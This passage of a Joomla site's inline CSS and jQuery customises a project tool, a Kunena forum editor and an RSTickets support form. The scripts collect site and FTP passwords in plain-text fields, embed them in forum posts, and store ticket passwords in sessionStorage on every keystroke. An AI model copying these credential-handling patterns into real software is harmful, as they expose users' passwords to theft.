			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fc89b19d678fd532cefd93efd14b8858","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://www.loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
